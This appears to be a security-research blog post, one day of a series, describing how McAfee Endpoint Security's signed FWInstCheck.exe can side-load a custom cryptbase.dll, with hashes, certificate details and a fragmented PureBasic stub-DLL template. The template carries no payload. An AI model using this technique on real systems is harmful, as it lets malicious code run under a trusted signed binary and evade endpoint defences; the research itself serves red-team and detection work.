DLL Side-Loading for Fun (and Profit?) - Day 7 TL;DR: see Part 1 for an introduction to this series and an overview of the available posts.
To continue with the leaders in security information and event management we can use the FWInstCheck.exe tool included in the McAfee Endpoint Security product to side-load our own code.
Name: McAfee Endpoint Security (x64)
Executable: FWInstCheck.exe
SHA1: fe00e9375ac7fb3ca90ae7ed3fcd9670a3575409
MD5: a872d5f425658524b7dbc8972f670042
Certificate: McAfee, Inc./VeriSign Class 3 Code Signing 2010 CA/VeriSign Class 3 Public Primary Certification Authority - G5
DLL-Template:
;

 

***************************************************************************




;

 

*

                                                                         

*




;

 

*

 

Author

:

      

marpie

 

(

[email protected]

.

net

)

                                

*




;

 

*

 

License

:

     

BSD

 

2

-

clause

                                               

*




;

 

*

 

Copyright

:

   

(

c

)

 

2019

,

 

a12d404

.

net

                                      

*




;

 

*

 

Status

:

      

Prototype

                                                  

*




;

 

*

 

Created

:

     

20190107

                                                   

*




;

 

*

 

Last

 

Update

:

 

20190107

                                                   

*




;

 

*

                                                                         

*




;

 

***************************************************************************




EnableExplicit





;

 

---------------------------------------------------------------------------




;

-

 

Prototypes




Macro

 

LoopForever

()


  

Sleep_

(

-

1

)




EndMacro





Macro

 

DbgOutFunctionName

()


  

OutputDebugString_

(

"Func: "

 

+

 

#

PB_Compiler_Procedure

)




EndMacro





Macro

 

DummyExport

(

proc_name

)


  

ProcedureDLL

 

proc_name

()


    

DbgOutFunctionName

()


    

LoopForever

()


  

EndProcedure




EndMacro





;

 

---------------------------------------------------------------------------




;

-

 

Exports

:

 

cryptbase

.

dll

 

-

 

FWInstCheck

.

exe

 

(

McAfee

 

Firewall

 

Installer

 

check

 

exe

)





DummyExport

(

SystemFunction001

)




DummyExport

(

SystemFunction002

)




DummyExport

(

SystemFunction003

)




DummyExport

(

SystemFunction004

)




DummyExport

(

SystemFunction005

)




DummyExport

(

SystemFunction028

)




DummyExport

(

SystemFunction029

)




DummyExport

(

SystemFunction034

)




DummyExport

(

SystemFunction036

)




DummyExport

(

SystemFunction040

)




DummyExport

(

SystemFunction041

)





;

 

---------------------------------------------------------------------------





DummyExport

(

AttachProcess

)

 

;

 

--

 

just

 

to

 

block

 

on

 

AttachProcess

.

..





ProcedureDLL

 

DetachProcess

(

Instance

)


  

DbgOutFunctionName

()




EndProcedure





ProcedureDLL

 

AttachThread

(

Instance

)


  

DbgOutFunctionName

()




EndProcedure





ProcedureDLL

 

DetachThread

(

Instance

)


  

DbgOutFunctionName

()




EndProcedure



Download: I do not provide the executables in question as they can easily be found on the Internet and I don't want any eager companies to send me DMCA take-down letters ;-). Hybrid Analysis / reverse.it or VirusTotal are always happy to help with downloads for these files…
A description of all executables will be collected on Github: signed-loaders